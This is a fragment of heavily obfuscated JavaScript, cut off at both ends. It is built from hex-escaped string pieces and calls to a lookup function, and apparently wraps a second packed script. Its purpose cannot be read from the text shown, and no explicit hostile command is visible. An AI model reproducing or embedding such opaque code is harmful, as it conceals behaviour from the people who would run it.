x33\x61')+_0x53447c('\x30\x78\x36\x30\x63')+_0x53447c('\x30\x78\x64\x64\x31')+_0x53447c('\x30\x78\x31\x32\x64\x65')+_0x53447c('\x30\x78\x36\x39\x64')+_0x53447c('\x30\x78\x31\x33\x39\x31')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x53447c('\x30\x78\x32\x63\x61')+_0x53447c('\x30\x78\x31\x31\x62\x65')+_0x53447c('\x30\x78\x31\x30\x37\x30')+_0x53447c('\x30\x78\x35\x66\x35')+'\x63\x4f\x26\x26\x63\x53\x2c\x63\x54\x3d'+_0x53447c('\x30\x78\x31\x36\x65\x66')+_0x53447c('\x30\x78\x34\x39\x37')+_0x53447c('\x30\x78\x31\x32\x66\x62')+'\x7c\x7c\x63\x56\x2c\x31\x38\x21\x3d\x63'+_0x53447c('\x30\x78\x38\x36\x66')+_0x53447c('\x30\x78\x64\x38\x35')+_0x53447c('\x30\x78\x32\x62\x62')+_0x53447c('\x30\x78\x31\x33\x61\x61')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x62\x30\x63')+_0x53447c('\x30\x78\x33\x62\x35')+_0x53447c('\x30\x78\x62\x61\x38')+'\x5c\x69\x5c\x27\x29\x29\x2c\x63\x59\x28'+_0x53447c('\x30\x78\x65\x61\x30')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x31\x32\x64\x62')+_0x53447c('\x30\x78\x31\x30\x32\x65')+_0x53447c('\x30\x78\x64\x66\x34')+'\x5c\x69\x5c\x27\x29\x29\x5b\x31\x76\x28')+(_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x64\x30\x39')+_0x53447c('\x30\x78\x31\x64\x37')+'\x32\x5a\x3d\x31\x76\x3b\x39\x38\x5b\x32'+_0x53447c('\x30\x78\x31\x35\x66\x32')+_0x53447c('\x30\x78\x37\x30\x39')+_0x53447c('\x30\x78\x39\x33\x31')+_0x53447c('\x30\x78\x38\x31\x66')+_0x53447c('\x30\x78\x31\x35\x34\x33')+_0x53447c('\x30\x78\x31\x32\x31\x64')+_0x53447c('\x30\x78\x38\x31\x66')+_0x53447c('\x30\x78\x66\x61\x62')+'\x5c\x63\x5c\x27\x5d\x28\x32\x5a\x28\x5c'+_0x53447c('\x30\x78\x63\x31\x37')+_0x53447c('\x30\x78\x31\x35\x39\x33')+_0x53447c('\x30\x78\x35\x61\x31')+_0x53447c('\x30\x78\x31\x36\x31\x64')+_0x53447c('\x30\x78\x32\x34\x63')+'\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x35\x5c'+_0x53447c('\x30\x78\x31\x35\x33\x37')+_0x53447c('\x30\x78\x33\x63\x36')+_0x53447c('\x30\x78\x31\x30\x63\x63')+'\x5a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+'\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c\x78\x5c'+_0x53447c('\x30\x78\x32\x63\x36')+_0x53447c('\x30\x78\x65\x63\x30')+'\x33\x71\x3d\x24\x28\x34\x57\x29\x5b\x31'+'\x76\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x53447c('\x30\x78\x61\x34\x36')+_0x53447c('\x30\x78\x36\x62\x33')+_0x53447c('\x30\x78\x65\x33\x34')+_0x53447c('\x30\x78\x31\x34\x33\x33')+_0x53447c('\x30\x78\x33\x64\x30')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x53447c('\x30\x78\x31\x32\x39\x64')+_0x53447c('\x30\x78\x62\x36\x30')+_0x53447c('\x30\x78\x31\x33\x32\x65')+_0x53447c('\x30\x78\x65\x33\x34')+'\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x70'+'\x5c\x5c\x69\x5c\x27\x29\x2b\x5c\x27\x5c'+'\x5c\x63\x5c\x27\x5d\x28\x31\x76\x28\x5c'+_0x53447c('\x30\x78\x35\x36\x37')+_0x53447c('\x30\x78\x34\x35\x63')+_0x53447c('\x30\x78\x31\x34\x31\x66')+_0x53447c('\x30\x78\x66\x66\x62')+_0x53447c('\x30\x78\x32\x35\x32')+_0x53447c('\x30\x78\x36\x64\x62')+_0x53447c('\x30\x78\x31\x32\x33\x30')+_0x53447c('\x30\x78\x31\x30\x37\x66')+_0x53447c('\x30\x78\x66\x39\x39')+_0x53447c('\x30\x78\x31\x34\x66\x34')+_0x53447c('\x30\x78\x31\x36\x65\x30')+_0x53447c('\x30\x78\x31\x36\x38\x63')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x53447c('\x30\x78\x35\x37\x32')+_0x53447c('\x30\x78\x64\x36\x38')+_0x53447c('\x30\x78\x37\x31\x36')+_0x53447c('\x30\x78\x31\x32\x65\x37')+_0x53447c('\x30\x78\x37\x33\x63')+_0x53447c('\x30\x78\x37\x62\x33')+_0x53447c('\x30\x78\x64\x66\x61')+_0x53447c('\x30\x78\x36\x65\x63')+_0x53447c('\x30\x78\x63\x35\x37')+_0x53447c('\x30\x78\x38\x39\x33')+_0x53447c('\x30\x78\x61\x38\x34')+_0x53447c('\x30\x78\x39\x31\x62')+_0x53447c('\x30\x78\x35\x37\x36')+_0x53447c('\x30\x78\x36\x33\x37')+_0x53447c('\x30\x78\x37\x30\x31')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x66\x31\x66')+_0x53447c('\x30\x78\x32\x64\x66')+_0x53447c('\x30\x78\x39\x31\x62')+_0x53447c('\x30\x78\x65\x38\x35')+_0x53447c('\x30\x78\x61\x61\x65')+_0x53447c('\x30\x78\x33\x62\x64')+_0x53447c('\x30\x78\x33\x36\x39')+_0x53447c('\x30\x78\x36\x33\x33')+'\x28\x34\x6d\x5b\x55\x28\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x64\x64\x36')+'\x5c\x5c\x79\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x53447c('\x30\x78\x31\x32\x62\x61')+'\x7b\x5c\x5c\x7d\x5d\x2b\x28\x3f\x3d\x7d'+_0x53447c('\x30\x78\x31\x35\x35\x61')+_0x53447c('\x30\x78\x36\x35\x33')+_0x53447c('\x30\x78\x62\x36\x38')+_0x53447c('\x30\x78\x64\x30\x30')+'\x55\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x53447c('\x30\x78\x62\x64\x34')+_0x53447c('\x30\x78\x61\x63\x61')+'\x5c\x6e\x5c\x27\x29\x5b\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x39\x36\x32')+_0x53447c('\x30\x78\x31\x31\x66\x33')+_0x53447c('\x30\x78\x31\x34\x65\x34')+_0x53447c('\x30\x78\x31\x36\x30\x37')+_0x53447c('\x30\x78\x36\x33\x66')+_0x53447c('\x30\x78\x31\x35\x63\x35')+_0x53447c('\x30\x78\x33\x36\x31')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+'\x5c\x37\x5c\x5c\x72\x5c\x27\x29\x5d\x28')+(_0x53447c('\x30\x78\x33\x38\x64')+_0x53447c('\x30\x78\x65\x37\x31')+_0x53447c('\x30\x78\x62\x62\x66')+_0x53447c('\x30\x78\x63\x31\x37')+_0x53447c('\x30\x78\x64\x30\x32')+'\x28\x29\x2c\x39\x63\x3d\x64\x38\x28\x33'+'\x6e\x2c\x31\x66\x28\x5c\x27\x5c\x5c\x33'+_0x53447c('\x30\x78\x66\x34\x31')+'\x5c\x72\x5c\x27\x29\x29\x2c\x34\x67\x3d'+'\x64\x37\x28\x33\x6e\x2c\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x34\x30\x39')+'\x5c\x27\x29\x2c\x37\x39\x3d\x64\x36\x28'+_0x53447c('\x30\x78\x37\x62\x30')+_0x53447c('\x30\x78\x31\x32\x35\x66')+_0x53447c('\x30\x78\x38\x65\x30')+_0x53447c('\x30\x78\x31\x36\x64\x31')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x63\x30\x34')+_0x53447c('\x30\x78\x61\x63\x63')+'\x2c\x31\x66\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x53447c('\x30\x78\x38\x64\x66')+'\x70\x5c\x27\x29\x29\x2c\x37\x66\x3d\x32'+_0x53447c('\x30\x78\x31\x31\x32\x31')+_0x53447c('\x30\x78\x63\x38\x32')+_0x53447c('\x30\x78\x31\x30\x36\x32')+_0x53447c('\x30\x78\x65\x62\x33')+_0x53447c('\x30\x78\x37\x30\x63')+'\x27\x29\x5d\x28\x31\x66\x28\x5c\x27\x5c'+_0x53447c('\x30\x78\x36\x35\x33')+'\x35\x5c\x5c\x70\x5c\x27\x29\x29\x3b\x32'+_0x53447c('\x30\x78\x31\x31\x32\x31')+_0x53447c('\x30\x78\x31\x36\x63\x38')+_0x53447c('\x30\x78\x31\x31\x64\x32')+_0x53447c('\x30\x78\x31\x36\x65\x62')+'\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x36'+'\x5c\x5c\x33\x5c\x27\x29\x2b\x31\x66\x28'+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x37\x63\x34')+_0x53447c('\x30\x78\x31\x34\x39\x30')+_0x53447c('\x30\x78\x36\x35\x35')+_0x53447c('\x30\x78\x31\x30\x36\x38')+_0x53447c('\x30\x78\x63\x31\x37')+_0x53447c('\x30\x78\x64\x30\x32')+_0x53447c('\x30\x78\x37\x36\x38')+_0x53447c('\x30\x78\x61\x64\x35')+'\x69\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x34\x33\x66')+'\x5c\x5c\x31\x6c\x5c\x27\x29\x29\x2c\x37'+_0x53447c('\x30\x78\x31\x32\x63\x62')+_0x53447c('\x30\x78\x35\x36\x37')+'\x5c\x5c\x70\x5c\x5c\x6f\x5c\x27\x29\x5d'+_0x53447c('\x30\x78\x31\x35\x63\x65')+_0x53447c('\x30\x78\x31\x31\x37\x61')+_0x53447c('\x30\x78\x39\x32\x39')+_0x53447c('\x30\x78\x31\x31\x35\x64')+_0x53447c('\x30\x78\x65\x63\x33')+_0x53447c('\x30\x78\x32\x39\x35')+_0x53447c('\x30\x78\x35\x39\x36')+_0x53447c('\x30\x78\x62\x34\x38')+_0x53447c('\x30\x78\x31\x30\x33\x30')+_0x53447c('\x30\x78\x31\x34\x33\x33')+_0x53447c('\x30\x78\x31\x33\x30\x39')+'\x3d\x34\x67\x3f\x31\x66\x28\x5c\x27\x5c'+_0x53447c('\x30\x78\x36\x35\x33')+_0x53447c('\x30\x78\x31\x30\x35\x37')+_0x53447c('\x30\x78\x37\x65\x39')+_0x53447c('\x30\x78\x35\x38\x65')+_0x53447c('\x30\x78\x63\x31\x37')+_0x53447c('\x30\x78\x65\x31\x66')+_0x53447c('\x30\x78\x31\x35\x63\x65')+_0x53447c('\x30\x78\x31\x30\x61\x37')+_0x53447c('\x30\x78\x31\x34\x63\x32')+_0x53447c('\x30\x78\x65\x35\x33')+_0x53447c('\x30\x78\x61\x38\x66')+'\x27\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x49'+_0x53447c('\x30\x78\x62\x39\x38')+_0x53447c('\x30\x78\x31\x31\x32\x36')+_0x53447c('\x30\x78\x66\x38\x65')+_0x53447c('\x30\x78\x62\x35\x64')+_0x53447c('\x30\x78\x34\x61\x35')+_0x53447c('\x30\x78\x31\x31\x35\x64')+_0x53447c('\x30\x78\x31\x66\x31')+_0x53447c('\x30\x78\x31\x36\x35\x39')+'\x32\x70\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c'+'\x64\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c'+_0x53447c('\x30\x78\x31\x66\x65')+_0x53447c('\x30\x78\x31\x31\x33\x65')+'\x3d\x37\x39\x26\x26\x32\x70\x5b\x31\x66'+_0x53447c('\x30\x78\x61\x34\x63')+'\x5c\x36\x5c\x5c\x69\x5c\x5c\x33\x5c\x27'+_0x53447c('\x30\x78\x37\x62\x39')+_0x53447c('\x30\x78\x31\x32\x35\x66')+'\x5c\x5c\x44\x5c\x27\x29\x29\x5b\x31\x66'+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x31\x31\x32\x37')+_0x53447c('\x30\x78\x33\x31\x36')+'\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x35'+_0x53447c('\x30\x78\x34\x37\x38')+_0x53447c('\x30\x78\x31\x30\x30\x36')+_0x53447c('\x30\x78\x31\x34\x64\x65'))+(_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x64\x65\x65')+_0x53447c('\x30\x78\x33\x63\x61')+'\x5c\x27\x29\x7d\x29\x29\x7d\x7d\x7d\x31'+'\x6e\x7b\x63\x50\x3d\x5c\x27\x5c\x5c\x43'+_0x53447c('\x30\x78\x32\x33\x35')+_0x53447c('\x30\x78\x31\x30\x36\x62')+_0x53447c('\x30\x78\x65\x62\x34')+_0x53447c('\x30\x78\x35\x30\x63')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x53447c('\x30\x78\x63\x34\x38')+_0x53447c('\x30\x78\x38\x63\x34')+_0x53447c('\x30\x78\x33\x35\x36')+_0x53447c('\x30\x78\x37\x32\x64')+_0x53447c('\x30\x78\x36\x38\x64')+_0x53447c('\x30\x78\x36\x66\x34')+_0x53447c('\x30\x78\x36\x37\x34')+_0x53447c('\x30\x78\x61\x62\x32')+'\x5c\x27\x29\x2c\x55\x28\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x31\x32\x63\x34')+_0x53447c('\x30\x78\x62\x63\x61')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36'+_0x53447c('\x30\x78\x33\x34\x34')+_0x53447c('\x30\x78\x36\x39\x37')+_0x53447c('\x30\x78\x37\x64\x39')+'\x27\x29\x2c\x55\x28\x5c\x27\x5c\x5c\x33'+_0x53447c('\x30\x78\x35\x66\x36')+'\x5c\x41\x5c\x27\x29\x2c\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x62\x62\x32')+_0x53447c('\x30\x78\x31\x30\x64\x34')+_0x53447c('\x30\x78\x36\x34\x38')+_0x53447c('\x30\x78\x31\x33\x39\x62')+_0x53447c('\x30\x78\x33\x65\x61')+'\x5c\x5c\x66\x5c\x27\x2c\x55\x28\x5c\x27'+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c'+_0x53447c('\x30\x78\x35\x31\x38')+_0x53447c('\x30\x78\x36\x35\x62')+_0x53447c('\x30\x78\x31\x65\x30')+_0x53447c('\x30\x78\x31\x36\x32\x38')+'\x63\x75\x3d\x5c\x27\x5c\x5c\x43\x5c\x5c'+'\x6b\x5c\x5c\x64\x5c\x5c\x35\x5c\x5c\x6c'+_0x53447c('\x30\x78\x39\x34\x34')+_0x53447c('\x30\x78\x65\x39\x62')+_0x53447c('\x30\x78\x31\x30\x34\x62')+_0x53447c('\x30\x78\x31\x34\x33\x31')+'\x78\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x4c'+_0x53447c('\x30\x78\x31\x61\x37')+'\x45\x3d\x63\x78\x5b\x63\x79\x5d\x5b\x55'+_0x53447c('\x30\x78\x61\x34\x63')+'\x5c\x38\x5c\x5c\x79\x5c\x5c\x78\x5c\x27'+_0x53447c('\x30\x78\x35\x35\x65')+_0x53447c('\x30\x78\x31\x30\x37\x37')+_0x53447c('\x30\x78\x62\x32\x36')+_0x53447c('\x30\x78\x31\x31\x37\x61')+'\x38\x5c\x27\x29\x5d\x28\x58\x2c\x37\x37'+_0x53447c('\x30\x78\x39\x35\x65')+_0x53447c('\x30\x78\x34\x30\x65')+'\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x27\x29'+_0x53447c('\x30\x78\x35\x39\x37')+'\x39\x3d\x33\x45\x5b\x55\x28\x5c\x27\x5c'+_0x53447c('\x30\x78\x39\x31\x62')+'\x41\x5c\x5c\x38\x5c\x27\x29\x5d\x28\x37'+_0x53447c('\x30\x78\x34\x39\x39')+_0x53447c('\x30\x78\x31\x32\x36\x66')+_0x53447c('\x30\x78\x66\x63\x31')+_0x53447c('\x30\x78\x35\x63\x66')+'\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x37\x5c'+'\x27\x29\x2c\x63\x42\x5b\x63\x46\x28\x39'+_0x53447c('\x30\x78\x38\x32\x38')+_0x53447c('\x30\x78\x36\x36\x30')+'\x34\x5c\x5c\x69\x5c\x5c\x69\x5c\x27\x29'+_0x53447c('\x30\x78\x31\x32\x31\x37')+_0x53447c('\x30\x78\x61\x32\x32')+_0x53447c('\x30\x78\x32\x65\x31')+_0x53447c('\x30\x78\x66\x63\x31')+_0x53447c('\x30\x78\x31\x30\x39\x61')+_0x53447c('\x30\x78\x37\x65\x65')+_0x53447c('\x30\x78\x33\x38\x62')+_0x53447c('\x30\x78\x36\x65\x37')+'\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65'+_0x53447c('\x30\x78\x38\x30\x62')+_0x53447c('\x30\x78\x31\x35\x63\x62')+_0x53447c('\x30\x78\x65\x64\x36')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x62\x33\x35')+'\x29\x2b\x55\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x53447c('\x30\x78\x31\x33\x63\x39')+_0x53447c('\x30\x78\x61\x31\x63')+_0x53447c('\x30\x78\x64\x39\x62')+'\x5c\x64\x5c\x27\x29\x2b\x55\x28\x5c\x27'+_0x53447c('\x30\x78\x31\x31\x33\x39')+_0x53447c('\x30\x78\x34\x32\x36')+_0x53447c('\x30\x78\x31\x34\x37\x65')+_0x53447c('\x30\x78\x31\x30\x37\x64')+_0x53447c('\x30\x78\x38\x61\x33')+_0x53447c('\x30\x78\x31\x31\x33\x33')+_0x53447c('\x30\x78\x31\x33\x63\x38')+_0x53447c('\x30\x78\x64\x64\x31')+_0x53447c('\x30\x78\x31\x34\x35\x31')+_0x53447c('\x30\x78\x62\x37\x39'))+(_0x53447c('\x30\x78\x61\x34\x63')+'\x5c\x36\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x27'+'\x29\x5d\x3f\x55\x28\x5c\x27\x5c\x5c\x33'+_0x53447c('\x30\x78\x64\x39\x62')+_0x53447c('\x30\x78\x63\x61\x36')+'\x63\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x35'+'\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c'+_0x53447c('\x30\x78\x31\x32\x32\x66')+'\x2b\x55\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x53447c('\x30\x78\x66\x33\x63')+_0x53447c('\x30\x78\x31\x30\x38\x36')+_0x53447c('\x30\x78\x65\x34\x30')+'\x5c\x6e\x5c\x5c\x35\x5c\x5c\x74\x5c\x5c'+'\x62\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x63'+_0x53447c('\x30\x78\x31\x34\x64\x32')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x6c\x5c'+'\x5c\x69\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x64\x62\x36')+'\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x61\x5c'+_0x53447c('\x30\x78\x31\x30\x33\x39')+_0x53447c('\x30\x78\x64\x31\x63')+_0x53447c('\x30\x78\x65\x35\x31')+'\x5c\x27\x29\x29\x2b\x33\x45\x2b\x5c\x27'+_0x53447c('\x30\x78\x31\x30\x30\x64')+_0x53447c('\x30\x78\x31\x33\x38\x37')+_0x53447c('\x30\x78\x31\x30\x37\x30')+'\x5c\x72\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x32\x34\x62')+_0x53447c('\x30\x78\x31\x64\x31')+_0x53447c('\x30\x78\x37\x33\x64')+_0x53447c('\x30\x78\x63\x61\x38')+_0x53447c('\x30\x78\x31\x36\x30\x62')+_0x53447c('\x30\x78\x31\x35\x36\x30')+_0x53447c('\x30\x78\x35\x36\x37')+_0x53447c('\x30\x78\x31\x33\x30\x36')+_0x53447c('\x30\x78\x36\x39\x37')+_0x53447c('\x30\x78\x63\x62\x34')+_0x53447c('\x30\x78\x31\x31\x35\x33')+_0x53447c('\x30\x78\x31\x33\x34\x37')+_0x53447c('\x30\x78\x31\x32\x35\x65')+_0x53447c('\x30\x78\x62\x63\x36')+_0x53447c('\x30\x78\x31\x36\x62\x31')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c'+_0x53447c('\x30\x78\x36\x38\x61')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x53447c('\x30\x78\x37\x30\x65')+'\x27\x5c\x5c\x4a\x5c\x5c\x75\x5c\x27\x2b'+_0x53447c('\x30\x78\x64\x30\x37')+_0x53447c('\x30\x78\x31\x35\x38\x38')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x39\x38\x66')+'\x2b\x55\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x53447c('\x30\x78\x33\x31\x34')+_0x53447c('\x30\x78\x32\x62\x65')+_0x53447c('\x30\x78\x64\x32\x31')+_0x53447c('\x30\x78\x66\x33\x65')+_0x53447c('\x30\x78\x31\x33\x65\x32')+_0x53447c('\x30\x78\x32\x34\x64')+'\x5c\x27\x2b\x5c\x27\x5c\x5c\x71\x5c\x5c'+'\x35\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c'+_0x53447c('\x30\x78\x36\x30\x65')+_0x53447c('\x30\x78\x39\x34\x65')+_0x53447c('\x30\x78\x64\x62\x32')+_0x53447c('\x30\x78\x38\x31\x63')+_0x53447c('\x30\x78\x63\x32\x65')+'\x27\x29\x2c\x24\x28\x31\x37\x28\x5c\x27'+_0x53447c('\x30\x78\x36\x64\x62')+_0x53447c('\x30\x78\x38\x36\x62')+_0x53447c('\x30\x78\x31\x63\x33')+'\x5c\x5c\x38\x5c\x5c\x35\x5c\x5c\x78\x5c'+_0x53447c('\x30\x78\x66\x66\x35')+_0x53447c('\x30\x78\x36\x64\x38')+_0x53447c('\x30\x78\x63\x34\x61')+_0x53447c('\x30\x78\x37\x65\x66')+_0x53447c('\x30\x78\x31\x30\x31\x33')+_0x53447c('\x30\x78\x31\x36\x34\x65')+_0x53447c('\x30\x78\x61\x62\x31')+_0x53447c('\x30\x78\x62\x66\x64')+'\x5c\x5c\x35\x5c\x27\x29\x29\x5b\x5c\x27'+_0x53447c('\x30\x78\x31\x32\x62\x30')+_0x53447c('\x30\x78\x31\x34\x65\x65')+_0x53447c('\x30\x78\x31\x32\x35\x62')+_0x53447c('\x30\x78\x64\x31\x65')+_0x53447c('\x30\x78\x38\x38\x33')+'\x69\x5c\x27\x2b\x32\x4f\x28\x5c\x27\x5c'+_0x53447c('\x30\x78\x39\x31\x62')+_0x53447c('\x30\x78\x35\x37\x62')+_0x53447c('\x30\x78\x62\x39\x61')+_0x53447c('\x30\x78\x32\x64\x62')+_0x53447c('\x30\x78\x31\x34\x61\x36')+_0x53447c('\x30\x78\x65\x35\x33')+'\x5c\x36\x5c\x5c\x72\x5c\x27\x29\x2b\x32'+_0x53447c('\x30\x78\x61\x34\x31')+_0x53447c('\x30\x78\x39\x34\x35')+'\x27\x29\x2b\x32\x4f\x28\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x31\x32\x63\x34')+_0x53447c('\x30\x78\x31\x36\x38\x65')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x38\x5c\x5c\x36\x5c\x5c\x69\x5c\x27\x29'+'\x29\x7d\x29\x2c\x24\x28\x5c\x27\x5c\x5c')+(_0x53447c('\x30\x78\x39\x66\x66')+'\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x35\x5c'+'\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6d\x5c\x27'+'\x2b\x31\x37\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x53447c('\x30\x78\x31\x32\x64\x38')+'\x64\x5c\x27\x29\x29\x5b\x31\x37\x28\x5c'+_0x53447c('\x30\x78\x63\x31\x37')+'\x5c\x5c\x37\x5c\x5c\x72\x5c\x27\x29\x5d'+'\x28\x4b\x28\x29\x7b\x45\x20\x31\x61\x3d'+_0x53447c('\x30\x78\x31\x31\x31\x66')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64'+_0x53447c('\x30\x78\x37\x37\x63')+_0x53447c('\x30\x78\x31\x31\x61\x63')+'\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x69\x5c'+_0x53447c('\x30\x78\x31\x34\x61\x30')+'\x38\x28\x59\x29\x2c\x34\x72\x3d\x62\x70'+_0x53447c('\x30\x78\x64\x34\x66')+'\x5b\x5c\x27\x5c\x5c\x64\x5c\x5c\x37\x5c'+'\x5c\x61\x5c\x5c\x37\x5c\x27\x5d\x28\x31'+_0x53447c('\x30\x78\x31\x31\x61\x63')+_0x53447c('\x30\x78\x63\x61\x31')+_0x53447c('\x30\x78\x63\x62\x35')+'\x5c\x27\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c'+_0x53447c('\x30\x78\x31\x34\x34\x36')+_0x53447c('\x30\x78\x35\x38\x35')+_0x53447c('\x30\x78\x65\x65\x66')+_0x53447c('\x30\x78\x61\x33\x34')+_0x53447c('\x30\x78\x31\x35\x31\x33')+_0x53447c('\x30\x78\x64\x38\x66')+'\x5c\x37\x5c\x5c\x63\x5c\x27\x2b\x5c\x27'+_0x53447c('\x30\x78\x37\x31\x31')+_0x53447c('\x30\x78\x38\x61\x30')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x36\x63\x32')+_0x53447c('\x30\x78\x62\x38\x30')+_0x53447c('\x30\x78\x31\x31\x61\x63')+_0x53447c('\x30\x78\x63\x32\x35')+_0x53447c('\x30\x78\x62\x61\x63')+'\x33\x66\x2c\x31\x61\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x62'+'\x5c\x5c\x37\x5c\x27\x29\x29\x2c\x61\x68'+_0x53447c('\x30\x78\x66\x39\x31')+_0x53447c('\x30\x78\x63\x65\x61')+_0x53447c('\x30\x78\x36\x35\x33')+'\x35\x5c\x5c\x70\x5c\x27\x29\x29\x29\x3f'+_0x53447c('\x30\x78\x31\x33\x35\x36')+_0x53447c('\x30\x78\x31\x34\x33\x39')+_0x53447c('\x30\x78\x66\x63\x30')+_0x53447c('\x30\x78\x31\x31\x63\x66')+_0x53447c('\x30\x78\x66\x32\x38')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x62\x66\x66')+_0x53447c('\x30\x78\x31\x35\x32\x65')+_0x53447c('\x30\x78\x63\x31\x37')+'\x5c\x5c\x70\x5c\x5c\x69\x5c\x27\x29\x2b'+'\x61\x74\x2c\x35\x48\x26\x26\x31\x61\x28'+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x65\x38\x33')+_0x53447c('\x30\x78\x31\x30\x37\x65')+_0x53447c('\x30\x78\x31\x33\x61\x66')+'\x34\x5c\x5c\x38\x5c\x5c\x44\x5c\x5c\x72'+_0x53447c('\x30\x78\x64\x63\x39')+'\x3a\x31\x61\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x53447c('\x30\x78\x31\x35\x33\x32')+_0x53447c('\x30\x78\x32\x34\x30')+_0x53447c('\x30\x78\x31\x32\x37\x65')+_0x53447c('\x30\x78\x31\x34\x31\x37')+_0x53447c('\x30\x78\x31\x33\x63\x37')+'\x66\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x68'+_0x53447c('\x30\x78\x38\x34\x31')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x33\x37\x64')+'\x2c\x4b\x20\x38\x59\x28\x29\x7b\x45\x20'+'\x32\x50\x3d\x31\x61\x3b\x34\x72\x5b\x32'+'\x50\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x53447c('\x30\x78\x61\x34\x36')+'\x27\x29\x5d\x28\x29\x2b\x34\x72\x5b\x32'+_0x53447c('\x30\x78\x31\x31\x61\x61')+_0x53447c('\x30\x78\x36\x31\x30')+_0x53447c('\x30\x78\x36\x31\x38')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x36\x5c\x5c\x62\x5c\x5c\x38\x5c\x27\x29'+'\x5d\x28\x29\x5b\x32\x50\x28\x5c\x27\x5c'+_0x53447c('\x30\x78\x39\x31\x62')+_0x53447c('\x30\x78\x35\x38\x34')+'\x28\x34\x72\x5b\x32\x50\x28\x5c\x27\x5c'+_0x53447c('\x30\x78\x36\x35\x33')+'\x41\x5c\x5c\x70\x5c\x27\x29\x5d\x28\x32'+_0x53447c('\x30\x78\x31\x31\x61\x61')+_0x53447c('\x30\x78\x31\x63\x31')+'\x27\x29\x2b\x32\x50\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x72'+_0x53447c('\x30\x78\x63\x39\x62')+_0x53447c('\x30\x78\x39\x37\x61')+_0x53447c('\x30\x78\x65\x34\x63')+_0x53447c('\x30\x78\x31\x32\x36\x65')+_0x53447c('\x30\x78\x31\x36\x37\x31')+_0x53447c('\x30\x78\x61\x39\x66')+_0x53447c('\x30\x78\x31\x33\x61\x66')+_0x53447c('\x30\x78\x61\x32\x61'))+(_0x53447c('\x30\x78\x31\x65\x37')+